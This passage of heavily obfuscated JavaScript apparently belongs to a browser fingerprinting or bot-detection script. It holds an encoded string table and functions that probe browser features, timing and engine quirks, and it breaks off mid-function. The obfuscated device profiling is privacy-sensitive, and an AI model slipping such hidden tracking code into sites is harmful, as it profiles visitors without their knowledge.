dB250zxH0','r2XdrKu','ms45mJC1ode0mtyWntyW','AwvmD2K','ruXfsMm','ANnizwfWu2L6zuXPBwL0','u3P4wwq','ww5VrMi','u1rftKnjtf9gquLm','u3nXtva','tKXHswC','s3f2u3K','s2zPBgq','z2v0qxr0CMLItg9JyxrPB24','rfbtDee','vhvVB2e','u0nju1npuL9ct1G','ALPrCNy','tM9WB0q','zxjYB3i6ia','CgrUCe8','re9nq29UDgvUDeXVywrLza','wMrLsMe','C3vMzML4zxm','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','zxHWzxjPBwvUDgfSlxDLyMDS','y3jLyxrLuhjVz3jHBq','yvz3wNa','tLLZqxa','ve9wruW','tufyx0fsuKfzx1rfwfrvuKvFtefzrvjt','DNHSAg4','tNDMwg4','u1rftKnjtf9cqunlx1DssvrftuftsW','CfzIEuK','yxv0BW','B3v0zxjizwLNAhq','suv0v3u','tNDezue','Afzfq0S','C3vWCg9YDgvKrxH0zw5ZAw9UCW','yM9oDMq','Ewj5Cgu','Agvjq2u','ufbLCMC','z0vewha','qNDzB3u','BLjgs3a','ANrouMK','Dw5PzM9YBu9MzNnLDa','yNvMzMvYrgf0yq','D0Pvrhu','zfrkve4','C0LmDeS','Bhb0C1m','zxrnyMq','wvjVA3y','CNvZB3q','r1nVuhO','rwHWzMO','tKfmwNe','v0PsEfe','wxrbuMS','wxHLvKy','vfnjz1K','A0jruhO','zuvjwLO','z3LeyLi','uvf6zMi','yM9YzgvYoIaWChGGC29SAwqGCMvKoYb3Awr0AdOGmhb4oYbOzwLNAhq6idbWEa','zMz0u2L6zq','CMf3','mtfWDcbbCMLHBa','vw9bv2i','y2ruzuK','z2v0qMf0DgvYEq','u0fnueXfx0fmueHbx1rpx0npvKvsquDf','zuDHwhy','BxPNvNy','q2TUvhe','y2HHCMDPBMDuAw1L','swPIshe','ve14sNy','yLHbDxy','BwfNzw50yq','q2ztuLu','vLrJr3m','uu9MDum','tufyx0vmru1ftLrFsu5ervG','Bg9N','zM9UDfDLAwDODa','uxvtwfq','tufyx0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','BNvTyMvYt2zjBNb1Dhm','CuTuz3C','ue9mwuDptL9prKztrvrFrKfdve9s','tufyx0nptujjtKvex0zsquDnru5ux1vosuzpuK1Fq09nue9oru5uuW','zLHyz1m','rfjbv19cvuzgrviZ','s0L0B0G','Dg9tDhjPBMC','u1blAge','veDJsxC','tufyx0zsquDnru5ux1vosuzpuK1FqKXpq0Tt','Aw5MBW','s1PyzhC','BKrjweS','swDvuha','DMvYC2LVBG','CMvK','Aw5UzxjxAwr0Aa','BgDhuwq','vujpvvC','v3b2B1C','wKHxDgy','v0L1r1m','zxnptfK','ueLyruXFuefds19cvuzgrvjFqKLoreLorW','rhLVAuO','u1rftKnjtf9urvnu','CM1QCwW','uKvbrf9guKfnrujvrKzfuL9csu5esu5h','BeDbB3e','y3DYtLm','sMnNsKe','zfLcCNy','sM96zfq','zvbfEvm','tufyx1zfuLrfwf9bvfrssujt','u3HHyvy','ENrAALa','zw5JCNLWDa','z2nzwwe','tufyx0nptujjtKvex1vosuzpuK1FqKXpq0Tt','CgfKu3rHCNq','yxzezgu','yLDrsM0','s0vnAgq','yMrkugO','wMD3Bw4','ven1Aw4','Dgv4DejHC2vSAw5L','qK1jwgK','ug9yrgC','tMDksuS','AuHHAuC','thLqqw4','C0jWA3C','sfvqrKq','CwXZsxy','s21qtKG','BeLgtwy','A3zfyum','thzkC3G','A09Hr2K','uKHrqM8','u1rftKnjtf9cqunlx1zbtfvfx01bu0S','B2T4vM4','wwHHBMy','AgfZt3DUuhjVCgvYDhK','uwDTtwy','vKvsvevyx0fsuKfzx0jjtKrjtKC','CK54CLG','uLnfDwW','zM9UDfnPEMu','A1DSuKK','AwvWzMS','vuXmy3u','wxb6s3i','BevPu1G','Ee9qwgS','zgv2lxjLBw90zq','EMPYtMe','y2nzz3e','uxPjzMu','u0fnueXfx0npvKvsquDfx1zbtfvf','B2zMC2v0v2LKDgG','rKXpqvq','vwXSr2G','wwTfvKK','BMHnuNK','ruzswKm','BKnMz2i','qwHwy1y','wKXMBNy','wuDQvfO','AKzqAKm','qwrzDLK','zgLMzMvYzw5Jzq','uu95A1m','ugf5ugfSlMnVBsWGpcfaiYqLpG','DentyM4','zJHHntq5mdnJogeYntC1yMm4yJu0zJq2ndDKy2jImdy','yKvstK8','wfPbCgO','y2jYDa','CgDYwgK','D2vIz3b1','vwvmr2W','qNbszfa','vw1Itgq','vvPqDNy','Bw9KzwW','zgv2lwXVy2fS','BKLRD2m','Cgf5CgfSlMnVBq','yxrhvLO','rK11uxO','D2HPDgu','y2jRtgO','y2fWDhvYzvDPBMrVDW','nZaZodm1mxP6B3jWva','AxHmD1a','rhD2CMy','zxHWAxjLCW','y2n0rvO','rxH0rxe','vvPTA1a','zgznDuK','EwvZ','ALbgv0e','y1b1v1a','tufyx0vmru1ftLrtx0LoreLdrvm','EvbKEeG','tKPHwMK','rxrZuha','Bw92zvrV','quTZvM0','z0vPBwK','te9nyva','vhD5uwS','tvPLtvy','ywrKrxzLBNrmAxn0zw5LCG','ue1Rvxq','ELvxseW','uM9YBuO','ALHLCM8','r1jvDKK','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVy29UzMLN','EMzpD0O','z1vlrLK','vKDHsvO','Aw5JBhvKzxm','CNPLtLu','D2vIz2W','zMLSDgvY','thrTEhK','y2fWDhvYzvDLyMDSmtOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','t3HtvM8','uKvbrf9cvuzgrvi','CeXjzMS','zvDJzuG','wM90z2K','t0fmte4','u0Hblti1nG','zgHWt1K','wujrCvO','tufyx1jftKrfuKjvrKzfuL9tsvPf','rfjbv19cvuzgrviXnq','Aw5SAw5L','zLv4uhm','zeXbyvC','r2rizfC','u1fesvq','wwPUBKO','B3vkCwW','tvP1Cfi','uKftvevssvPfuL9esvndqvje','rxn2reW','rhzywgS','ywjZ','DLblyLe','zg9AzfO','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','r2vzy0K','D3jPDgu','Bg93lxbVD2vY','s3Hov3y','C3vIC3rY','A3LHC0u','mJfqzNjnshu','v1j5zMy','yMnKA3q','yw5HBhLZzxjoB2rL','svfWrui','yxHnufa','D0fXq3e','u1rftKnjtf9cqunlx1bbu1nFrevqveHFrKfjta','u1rftKnjtf9qqvntx0rfufrix1bbu1m','te56Ewm','ENzntwW','zKnNq1O','tKLMyK8','Be9Sthe','y1HxDu8','DwX1C1u','wLPMA3m','mtzWDcbbCMLHBa','rfjbv19cvuzgrvi4','zgvTAee','tufyx1zfuLrfwf9pvvrqvvrFq09nue9oru5uuW','D3HPCLO','BfDHC1y','se5fv08','B1DUyxK','EMrRwM8','uvDOExu','qKXftKrFrvfvqvrjt05FquXqsee','CxvHzhjHDgLJq3vYDMvuBW','twvRvxq','rxf4ywy','y3fRrvq','DgfU','y2fpqvi','AK9Iy1C','CMnRr1y','EgPXywK','A2fTDhq','s2rKAMu','seTSDue','w2rHDgeTChjVDMLKzxjD','z2v0','y3jLyxrLtgLUzwfYr3jHzgLLBNq','s2PoBe4','tw1SD1C','sLPjy2W','shP1C1i','ltK5otLWEa','vu5HC1m','D2HYweO','s21Asha','sMfwsKW','sKnwDgy','BwDoB1i','tfHdAeS','mtK1ndb5EgPnAgK','ugTyD1i','sufgAhi','C3rYB2TLvgv4Da','r0TVvhe','qMX6q0W','CgfYzw50','yMvZDgj1Es5JB20','z1fUrMq','sfbxt2S','rNnrveC','s2DWCKO','yxbWBhK','EeP0s3C','EKjlq0G','rKvQseK','BLDnrLm','ueTrvNy','u1rftKnjtf9cqunlx1bbu1nFrevqveHFueftuW','swDOvfm','rfjbv19cvuzgrviW','y3jLyxrLqNvMzMvY','DhvNDLi','yw1K','teLorv9xsurusa','DJaUna','rMPNvg0','EuH5vM8','rNrMzMK','Cg1lEwS','DKfAsxq','ChfREem','zKDtrwC','uMr4tw4','t1zxB3u','DKzqsuq','sxjyqwu','EvrktKS','DwfbENG','CK5jzKS','vKLfv1bpuLq','uMfZAwe','A2LUza','z3jVDxbjza','qKXftKrFrvfvqvrjt05FuKDc','tg9XBfu','BLrvzey','wNvKzNy','ywnyAMS','uNHzr04','BNvTyMvY','Dgv4DfrYyw5ZzM9YBq','B2H6Bhm','ywzoy2G','CMDIkdiWnsWYmduSmcK','u1vcueLyruXFqKLuuW','zNjLCxvLBMn5qMLUq291BNq','BvHdDKS','sfvQzeW','Dg5sBM0','rvbXEei','y2HHBM5LBenVDw50','D050tvy','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','uNvHuu4','EvDsCgS','AgrnD1q','r3bUCLi','qKjduum','ueLyruXFvu5qqunlx0jvrKzfuL9csu5esu5h','z2D3CLm','qwX5vxO','EuDKDMW','AKDsyMS','zxbvs1y','vfjjqu5htevFu1rssva','DuXvzMi','C1bkEue','u1Hgtwq','zNvSBfzLCNnPB25mAxn0','CMvZDwX0','EKnfvNi','rKXbCgS','C3jPvhO','z3zuCNC','A2D5CvO','u2v2A1G','rfjbv19cvuzgrvi1','Dw5KzwzPBMvK','DhLmvhG','BhbRwgG','sM9xt3G','suTsDKe','y1PWEuq','zK1oEfC','r1nVq2q','zuDhzwO','vhHYzwm','ANfgt3a','y3j5ChrV','tufyx1rfwfrvuKvFtufyx0fosvnpvfjpufLFrvHu','tMPrzu8','txDfEhy','wfzVqKC','D293nJq','A1LPrM8','s3buB0G','uNvQvhy','ruffrgu','y2HHCKf0','D2DXuge','Cvvnqxy','BgfUz3vHz2vZ','u1rftKnjtf9gvu5d','rgHlvMu','t1D0tgC','D0LrzuC','ruHRqLq','qNzmC0e','CMvUzgvYzxi','u0fnueXfx0npvKvsquDf','CM91BMq','y0r6thy','Defjt0y','tMfZAxy','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iV','AuL1rfe','seTfuKq','vNzhDKq','DMvYDgv4qxr0CMLIug9PBNrLCG','vevyvfvsrv9csu5esu5hxZne','zMLSBfrLEhq','t1Pyywm','D05Au3a','B214t1m','t1nREg4','DeLxEeC','y2fUDMfZlMDLDenVBNrLEhqOj3DLyMDSjYKGFhWGy2fUDMfZlMDLDenVBNrLEhqOj2v4CgvYAw1LBNrHBc13zwjNBcCP','qw5VCu0','z2DtrvK','BunzuvG','Aez4swy','ugXwzvC','y3jLyxrLu2HHzgvY','BffvvhG','AKrPvgq','Cuzlrvm','D2jIwMW','y21jCM0','EfnuB1C','BNvTsxrLBxm','wujPrMq','B0Hcve4','tuLox1bst0Dsqu1FvevyruXFt0zgu0vu','rgLrwfy','wvzNv0e','tuX1sNu','y2HHBM5LBeLUDgvYChjLDgf0Aw9U','uhPzqMq','vvbxvKK','r3HcrNC','AwvdwwC','DfDWsxi','r2f6BKS','EuHxs0K','u1rftKnjtf9dtevbuL9wquXvrq','EKzwzge','v25dBLy','zxvruxu','pebUDJq1lIbgmw42m3iSuhiXBJCXBJyH','zxjYB3i','uMvXDwvZDcbLCNjVCIWGsfruucbZDgf0Dxm6ia','tvHkt0S','yNvMzMvY','END4zNy','uu9su0O','tKjfB1e','sKroyLO','Eez1vvG','Bgv2zwW','vfLKvw8','zgTSrha','v0Ppt2i','u2zIwvi','veTAy0e','B0reBe4','tNHLqKC','BeLywgC','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9uwvbf','ELD1vwq','DeHZsee','y3DKCNe','Bwf4rgvJAwjLBhm','z2v0rxH0zw5ZAw9U','ue9tva','A1PLvve','D1fez2q','ANL6vwG','i0zgmZmZmW','Ahr0Chm6lY9Jyxn0BguUAw8','BhvQAxG','BKHmAwu','vgTYA0C','DK5SEMW','ugnzChi','CwnKBfi','sNPxBfq','wgrkB3y','qMLxu3m','shzlt0m','y2PywKO','ENHrCMC','tersBeO','qKXftKrFrfnux0fmueHb','qKXftKrFu1jdx1jhqG','z2zOv3i','DxnLuhjVz3jHBq','quHlwey','zfnfs20','EgD2BMG','y2HHCKnVzgvbDa','rwfWuey','DufssNq','rerrEwS','y2HYrNy','wLvdAeW','D2XUuLy','wu9YtKy','vNfpug4','wLHlu3i','DM9Iu3q','BwLZr1C','qKfcy2q','B29UBvO','D3zLCfm','t05Qq1i','rfH6ENC','q05oEha','CgHIDuq','thPyDvG','Awjzv2m','yML0BMvZCW','CePQv0G','u0fnueXfx0npvKvsquDfx0LovKvsva','BNvcCuK','C3vIC3rYAw5N','zgnsr0e','quvtluncqW','CMDIkdaSmJa1ldiWnsK','u1rftKnjtf9cqunlx0zbsuW','EKXTDfm','C21VB3rOAw5NvgLTzunVBNn0yw50','Dw5ns2O','sKTZCuC','r1bvqwrHChrLCKLUzM8','C01ku1O','tufyx0nvqKvFtufqx1rfwfrvuKvFu0LArq','BeDxAhm','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9bvfrssujt','DwfgDwXSvMvYC2LVBG','BfDcq2S','v2vIr1bvig5VDcbZDxbWB3j0zwqU','ExLxC1q','vfjbtLngt1jnx0zfrurcqunlx0jjtKrjtKC','rhzyrLO','lY92mdqUC2L0zwnVDw50zxiUC2L0zq','ufvu','iZaWmdbgrG','zgLZy2HHCMDPBMDuAw1L','tK9uiefwquLmqujmrq','vw9fzKm','m3W2Fdr8mNWXFdb8nq','tufyx1zjrvDqt1jux0rjtvm','te53s3y','tgXzChK','D2DIsgm','tufyx1zbuLLjtKDFq09nue9oru5uuW','ChjVzMLSzsbLCNi6ia','wvH5tMm','y2HLlwvYCM9Y','D3HOvLu','zunPuwW','y1j4vwK','zeLewuO','r1zVwLi','B3bY','zefSBw8','AvnlEvC','C0nTt3G','Cg5RC2y','EMPNEMe','zK1RDMW','vvrxD3i','zNjVBq','r0vLyvm','ue9mwuDptL9prKztrvrFrKLmta','wKTTDwO','zgLNzxn0','uMDgwvi','wgfYBwm','AMffvNy','qxfUuhG','rwfdzeC','AuzZBe8','s2TtvM8','vNv4ugW','D29YzfnWywnPBMC','zxHWzxjPBwvUDgfSlxDLyMDSmG','tufyx1bst0Dsqu1FvevyruXFt0zgu0vu','EMDnD2W','zg9zAuK','BeDyzwm','BhvHr1O','EM56B0K','C0Dptva','zMLSzw5HBwu','rfjbv19cvuzgrvi5','A1zrwfK','CMDIysGXmJaSidiXnsWGmcWGmc40kq','reLusevs','CgfYC2u','BxvSDgLWBhK','r1bvu3vWCg9YDgvKrMvHDhvYzxm','r21ZD0m','BwXSugq','uerWCvu','wwjSDg4','y29UC3rYDwn0B3i','tNr3Awy','AeLUsMu','DeL3wxC','vxblrgK','AMf4BLi','vurfs3O','A0fxDK0','qvjsqvLFqLvgrKvsx0jjtKrjtKC','z2v0vw5PzM9YBuXVy2f0Aw9U','rw5rz3i','vKP3rwW','zKnjwu8','uefds19st1DFtevor1ri','BsXfDIf4vJy3qMfvpIbLAdjTpgyZquCZqa','CwT6t3m','u3rcte8','tufyx1rsqu5trK9stv9gruveqKfds19jtLrfuKXfqvzfrf9dt01qt05ftLrt','zen0wLC','rwL3q3m','AwnotMS','Cu1YweW','C2njwei','wvLJs3C','y0Pmrha','u0fnueXfuW','t0T1r0W','tM9hA3O','sNjKwgi','C0Thy1q','zgfdDhC','BxbdsKe','zw51BwvYyxrLrgv2AwnLCW','CxztBuy','vu5qqunlx1nlsvbFsu1br0vt','C3rHDgu','sfzsDwm','yLnYsKe','u1rftKnjtf9cqunlx1jfrG','sMzSuLm','tufyx0rsqvDFqLvgrKvsuW','Ewn6rwC','tM90ief2ywLSywjSzq','revqveHFuKfor0u','B3jPzw50yxrPB24','zgrvAhm','zezACgS','CgX1z2LUCW','CNLSs2C','CMjWBNO','A2HzBeS','wgXxCMS','BLHRENm','D0D6B3C','CMvTB3zLq2HPBgq','qND6Bhe','vwXIDMe','u3vRsLi','EuDorhG','A2jUEei','twHluMW','renez3K','sNnlDhe','y3jLyxrLrwXLBwvUDa','DfzsCxa','vfHPru4','CMDIkdaSidi1nsWGmJu1kq','rMDpAvG','DNH1wLK','s0DQC2q','ChjLy2LZAw9Uig1LzgL1BxaGzMXVyxq7DMfYEwLUzYb2zwmYihzHCNLPBLrLEenVB3jKAw5HDgu7DM9PzcbTywLUkcKGE2DSx0zYywDdB2XVCJ12zwm0khzHCNLPBLrLEenVB3jKAw5HDguSmcWXktT9','q0z4y1u','CMDIkdaSmJu1ldi1nsK','DgvZDa','yKPHCe8','AxrLBvnPEMu','quXqsefFqKLuuW','z2v0q29UDgv4Da','yuHlDNC','tKjizfa','CMPMA1O','ExbWwee','vfjbtLngt1jnx0zfrurcqunlx0jvrKzfuL9csu5esu5h','C3rYB2TL','u0nRsxK','BgLUzujYzwfR','vu5qqunlx0npte9su1bbq0vFq09ovKvsu0LptL9xrujhta','AKrrzKC','CwfRDvu','s0DQuw0','B2jryNi','EvvgzxK','uNztv0S','tufyx1nbtvbmrvm','y2zMwNq','y0PJD1G','mtbWDcbKzMDZDgC','yw5drMe','vM9pvxq','rhbRuKy','yxjJAgL0zwn0DxjL','q291BgrUj3qGCMvXDwvZDcbxzwjhufuGywrHChrLCI4','uKnIreG','quLwAha','CKvLB2G','werrvNi','zvD2BuC','ufr5Ahe','vuzVyKS','zgXmuum','su1PsMO','t3POAKm','CwXWwey','vKvore9s','vxLcuLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVC2fTCgXLCY9ZyxzL','uuznwNG','wufWreC','r2TftLm','vfjLyLa','zfv6uxu','sNHuz04','DMfSDwvZ','AxfLveW','CeDxBuO','B1fuzMC','D1PPrfG','s2DKzMu','u1rftKnjtf9xuKLuru1bu0S','sePWA3e','veDTs08','BefTuhu','q2X3zgu','s3vXteS','y3jLyxrLqw5HBhLZzxi','zwztExO','CMHiBui','CLHeEeC','Dg9vventDhjPBMC','Cg9NCLq','wwvKu1u','tufyx1zfuLrfwf9vtKLgt1jnx1zfq1rpuLm','Bxr3twG','u3rmvve','t3bRs3u','s092zuW','zNvyugm','uffty2O','uLvTuwq','swn6wLu','Eu5Wqw4','zfDLDgu','z3PxEKi','zNvQq1C','AxjdELa','uffYrxG','yxvKAw9dB250zxH0','C3vIDgXL','AhLqEfK','swTbz1m','q2XPzw50sLmSB3jNidXJyw52yxm+ideUma','D2vIA2L0qxvKAw9dB250zxH0','vu5qqunlx1nlsvbFuK9xuW','ChjVDMLKzxi','uKPKCwu','ywXWAgfIzxrPyW','DuXWwNi','EgHTDNK','BxzNrge','EvHsvhe','y2f0y2G','yxbWzw5Kq2HPBgq','tufyx1nfuLzfuL9xquLux1rjtuvpvvq','wK9rzfu','r1nOAMq','z2v0u3vWCg9YDgvKrxH0zw5ZAw9UCW','revqveHFvevtva','CKLOr3m','vwneqwy','quXPwuW','qMHQq3a','yM9VA2LUzY5JB20','C2vYAwy','DK9xyu8','CMDIkdi1nsWYntuSmcK','y1vYvvK','DwvQtKe','q09nufjfu1nfrf9urvHuvvjfx0zpuK1bvfm','nNb0iefYAwfS','tunhEuG','ELjwveG','zgvMyxvSDfnHBxbSzuHHC2G','DNvprxO','reDxsNu','C0PVrfa','C2vSzG','y29Z','y2fUDMfZ','yM1QthG','yw1HEM9UihnHBxbSzxmGzxjYoIa','zxHW','EuTAu1q','D3retwi','weX5sfe','EwDAqxK','thruB3a','AfHxvNu','[base64]','q1vKtLm','DMvYDgv4ug9ZqxjYyxK','mhW2Fdr8mNW1Fdf8mW','BwfW','BM9dB25MBgLJDa','C2XPy2u','rKrKuMe','EgXmEhG','Bw96lxDLyMDS','BxrYquW','t3jkEg4','BgfIzwW','zgHtBwC','tLrMC24','rKzfqKW','rwLevKi','Auz6rwy','Bgv0DgvYu3bHy2LUzW','sMzbs1m','y05Iseu','C2fTCgXLuMf0zq','ruLhqxe','tunzzKq','s1jQvxC','tgrmsuS','uu5XChO','re52Dhq','BMfTzq','rNrJqwu','CMvTB3zL','t2Lnrhi','sxPQu2C','ohb4iefYAwfS','zKXkEKq','z2LxBvi','AvD2seG','Dg9eyxrHvvjm','tK5mugq','mZC0mtC0nhnou1bNCG','BwDMwKi','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXlJa','y2DbsNy','uKvex0jjvfm','BxHNvwm','Cg9ZDe1LC3nHz2u','BhzxuxG','tefvDfm','rwnUuNa','uefds19bteLhtK1ftLq','u1fVuw8','AMXLr2q','zwDkrw8','rMHgreO','D3botue','sNfouM4','D0DbCM0','y1rRB1G','AuTMA3G','Cgf0Aa','BxfIqKO','u3D1BKm','C2nYzwvUtgvMDa','surVtfO','yMX1zq','sKDvwue','u3bKAwW','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdeGCgfYyw1LDhi6ia','vMTLu1O','qw5rufi','yMLUzej1zMzLCG','BwXfD1K','B2zMC2v0vw5PzM9YBq','s05Lvha','ywj5zMi','rfjbv19cvuzgrviXna','Dgv4DefSAwDU','ANnVBG','D2vIz2WX','zhr2vvi','zwfjsgG','r3LrAwm','vwflvgK','sNHOCxu','uKzSEeG','AM9AwhK','u3rxu1e','wvLxBuq','Eezjwwe','uvn4t3O','D2zfBu8','vfjbtLngt1jnx0zfrurcqunlx1bbvvnfra','vfjbtLngt1jnx0zfrurcqunlx0fdveLwrq','ugvJEMK','q09qwv9xuKLurv9cvuzgrvjFqKLoreLorW','iZa2oq','yuvmv1y','vujpreG','rfrtB20','uxfdz3C','quXjqvnfrf9qt0Lovf9tsvPfx1jbtKDf','wffhwhe','CxvLCNLtzwXLy3rVCKfSBa','Ehr2uvi','C3fYDa','sxv6yui','whjZBLq','DMHeAM8','C3rHDhvZ','sMzzy2m','D0fsC3O','rfjbv19cvuzgrviXmW','CeH1wuW','zevfuMu','uKjWyLO','rMHKuw4','BKDkCKq','yxHryu0','uKvqs1O','DMvUzg9Y','C1vQu1q','revqveHFqKLuuW','z0rirhG','wuvZs3u','C25Mtgi','BvLAuNC','zxfdqwy','EMzer0e','zevzCey','C2HHzgvYu291CMnL','v0Xntfi','zgDzwhy','rNrWt2q','D2HPDgvtCgfJzq','AgfZAa','BwLUrgvJAwjLBhm','BgvtEfm','A3LcsKe','zs01ma','zKLTtxm','B0fjrw4','ELL6rMK','rNzTrw0','CgP2sgu','vu5qqunlx1nlsvbFueLyruXt','A1rzsMe','DwfyrfO','zfLwzvm','q2zWwNC','DNPKBMm','DxbTEge','B2DtrNa','vLvNswC','iZGWoda4ma','y2HYB21L','wgTWAhu','zdjKnMe1mtqWm2y1ytvJmMu2zdiWowvKntm2ngzMnte','zgv2AwnLugL4zwXsyxrPBW','Cwz4qvy','vKntrK4','B2zMC2v0sgvPz2H0','D0n3wfG','zxzLBM9Kza','DMvYDgv4ug9Zqxr0CMLI','D2LUzg93','zhrAzu0','zu5yEwu','vu5qqunlx0zmsvbFwv9xrujhta','CMfUzg9T','qvn5tfe','Avnmre8','D0PWDxi','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9dt01qt05ftLrt','qMn0tNe','zufkyu4','AgvPz2H0','seTcCwS','zMLSBfjLy3q','wuHqsee','BgLUA1bYB2DYyw0','t1Dbz2W','qMPezw0','Dgfpshi','ALfRyue','ue9mwuDptL9prKztrvrFvu5jvfm','A3jdrKy','thrruhK','DurtrKe','DezOrNe','tgHdB1G','CKXRBe8','sw9LB3e','C3bHBG','C1P6uhe','u3LwvKO','wuvABgK','teTZuge','wwTcte0','q29VA2LLCW','wKHuq3u','seTtCeS','uhL4u3G','qMfSB1m','DgDOy0u','u3HJEe4','zNHXte0','DejIDve','s3LcA1e','vu5qqunlx0fmsuDotuvova','vufUD1K','tgPStuK','vM12yxK','tufyx0nptujjtKvex1rfwfrvuKvFsu1br0vFvu5jvfm','v0v5r3e','AhfNwLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVyw1HEM9Ul3nHBxbSzxmVC2f2zq','qKXftKrFrfnux1jhqG','Cvjqy2y','EwL6CKC','DhzOuge','BNvTyMvYt2zpDxrWDxrZ','BM9csNa','mtjWEcbbCMLHBa','uermBxu','EuzTAxm','qNvpEvq','rfjbv19cvuzgrvi0','BM9Uzq','t3Dmt1C','ywjZB2X1Dgu','EvDstwm','z3HdtKy','rvLiteq','tvfPyLe','tufyx0zsquDnru5ux0Loufvux0nptvbptKvovfm','rLjbr01ftLrFu0Hbrevsx0rfuKLwqvrjvKvFseLova','CMDIkdiWnsWWldiWnsK','q3fWCvu','z2v0sLnptG','qunusvzfx1rfwfrvuKu','AM9PBG','tffQC2e','C0fQEfO','wxbsEgi','zLLtC0y','sKf6r1K','C25luwC','vwPXDfa','i2y2ma','BwvTB3j5','vgnzCKy','ru9tr0K','sfnWzw0','C2nQDLy','zMLSBfn0EwXL','wKDVEeu','q1vmtf9gqunf','DeD6uNC','ChPpsLu','r2PpC2m','vu5qqunlx0LnquDfx0HfsuDiva','A2Dfy3K','BLnez2e','rKX5ru8','rwz5CKG','ntbjtfzrDg4','C2fOwLK','DhLWzq','BxbsyKe','wuntEe8','Dw5PzM9YBtjM','u0P6EfG','DeHPyu8','uu1Jyxu','DKfdve0','rfb0Bu8','Aw50','AhPlzvK','q09mt1jFv1jjvevnqvnl','tufyx1vosuzpuK1FqKXpq0TFu0LArq','s0HqsLe'];_0x23b7=function(){return _0x228f50;};return _0x23b7();}function _0x29e936(){const _0x1461aa=_0x46d9,_0x29a1ac={'SsiAx':function(_0x180dc7,_0x51752b,_0x383abc,_0x277714){return _0x180dc7(_0x51752b,_0x383abc,_0x277714);},'Ntwif':function(_0x51cb53,_0x2e5130){return _0x51cb53===_0x2e5130;},'UoAWb':function(_0x26f4b6,_0x1ddf47){return _0x26f4b6-_0x1ddf47;},'Xarmc':function(_0x2341e7,_0x21c777){return _0x2341e7!==_0x21c777;},'KqvSy':_0x1461aa(0x52c),'HVRuc':function(_0x42165f,_0x2fc0f9){return _0x42165f===_0x2fc0f9;},'tyLTx':_0x1461aa(0x3f5),'OVOpk':function(_0x515508,_0x1fcef7){return _0x515508===_0x1fcef7;},'GdHdW':_0x1461aa(0x6e9),'eWceH':function(_0x14a3e4,_0x399509){return _0x14a3e4!==_0x399509;},'qkzOs':_0x1461aa(0x7c5)};if(window[_0x1461aa(0x84f)]&&!window[_0x1461aa(0x6bc)]&&navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)]){if(_0x29a1ac[_0x1461aa(0x54b)](_0x29a1ac[_0x1461aa(0x6f5)],_0x29a1ac[_0x1461aa(0x6f5)])){let startItterationTime=_0x5ecfc8.now();for(let d=0;d<4000;d++){_0x238f19[_0x34fa98](3.14);}let endItterationTime=_0xcc950a.now();_0x579c8a.push(_0x4a7dc9.round(1000*(endItterationTime-startItterationTime))),_0x23750c=endItterationTime-_0x418856;}else{let _0x9bafe8=![];return navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)][_0x1461aa(0x41d)](_0x305ad4=>{const _0x22f7f8=_0x1461aa,_0x5da3e1={'BEDUo':function(_0x2ff439,_0x3ea457){const _0x340855=_0x46d9;return _0x29a1ac[_0x340855(0x6e7)](_0x2ff439,_0x3ea457);},'wNZSp':function(_0x4c26f8,_0x127339){const _0x37aa35=_0x46d9;return _0x29a1ac[_0x37aa35(0x499)](_0x4c26f8,_0x127339);}};_0x29a1ac[_0x22f7f8(0x6ca)](_0x29a1ac[_0x22f7f8(0x45b)],_0x29a1ac[_0x22f7f8(0x45b)])?_0x29a1ac[_0x22f7f8(0x1d7)](_0x1854e5,_0x12642a[_0x48384c],_0x66742e,_0x5eb743):_0x29a1ac[_0x22f7f8(0x70a)](_0x29a1ac[_0x22f7f8(0x5f8)],_0x305ad4[_0x22f7f8(0x21a)])&&(_0x29a1ac[_0x22f7f8(0x3ea)](_0x29a1ac[_0x22f7f8(0x556)],_0x29a1ac[_0x22f7f8(0x556)])?_0x9bafe8=!![]:(_0x15cc0b--,_0x5da3e1[_0x22f7f8(0x255)](_0x325792[_0x5da3e1[_0x22f7f8(0x624)](_0x5220f4[_0x22f7f8(0x967)],0x2)],'=')&&_0x42c2cf--));}),_0x9bafe8;}}return![];}const _0x30814c=()=>{const _0x30cdde=_0x46d9,_0x36f40c={'vwRKQ':function(_0x1c2538,_0xf46505){return _0x1c2538(_0xf46505);},'CUdNS':function(_0x44bc8f,_0x1aa389){return _0x44bc8f(_0x1aa389);}},_0xcdbb05=3.141592653589793,_0x3b88f4=_0x2c2aa6=>_0xcdbb05**-0x64==+(_0x30cdde(0x452)+_0x2c2aa6+_0x30cdde(0x83f));return{'isChrome':_0x36f40c[_0x30cdde(0x2eb)](_0x3b88f4,0xcc),'isFirefox':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xb9),'isSafari':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xce)};};async function _0x17688e(_0x2d2706){const _0x50b695=_0x46d9,_0x6c0321={'NNLPd':function(_0x424617,_0x1c406f){return _0x424617/_0x1c406f;},'fYSsF':function(_0x126891,_0x2a5e32){return _0x126891/_0x2a5e32;},'IBkwB':function(_0x3768e7,_0x258f5b){return _0x3768e7<_0x258f5b;},'SevkX':function(_0x4cbb0a,_0x285d93){return _0x4cbb0a===_0x285d93;},'PMkUt':_0x50b695(0x6c9),'Bphmh':_0x50b695(0x354),'VGaIZ':function(_0x25bee1,_0x213b48,_0x434488){return _0x25bee1(_0x213b48,_0x434488);}};let _0x12b7ef=new Uint8Array(_0x6c0321[_0x50b695(0x8a9)](_0x2d2706[_0x50b695(0x967)],0x2));for(let 